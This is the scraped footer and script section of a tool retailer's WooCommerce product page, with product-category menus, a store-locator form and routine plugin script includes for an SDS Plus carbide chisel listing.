	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits" selected="selected">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits" selected="selected">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_306" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=6044&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=6044&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="e9453ea47d"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="09a3f4e711469ecaceaa2ccc710d0584"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_384" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_384_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_962" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_962_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_962_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hometaitools.com\/product\/3f-sds-plus-wide-carbide-chisel-10-x-1-1-2\/#product","name":"3F SDS Plus Wide Carbide Chisel 10 X 1-1\/2\"","url":"https:\/\/www.hometaitools.com\/product\/3f-sds-plus-wide-carbide-chisel-10-x-1-1-2\/","description":"Product Code: PB10112\r\nBox Quantity : 12 Pcs\r\nCarton Quantity : 60 Pcs\r\n\r\n \tBase material: Reinforced concrete, Concrete, Brick, Masonry,Stone\r\n \tConnection end: SDS Plus Hammer\r\n \tPerformance level: Premium","image":"https:\/\/www.hometaitools.com\/wp-content\/uploads\/2019\/06\/MC12112-1.png","sku":"PB10112","offers":[{"@type":"Offer","price":"8.75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8.75","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hometaitools.com\/product\/3f-sds-plus-wide-carbide-chisel-10-x-1-1-2\/","seller":{"@type":"Organization","name":"Hometai Tools","url":"https:\/\/www.hometaitools.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t 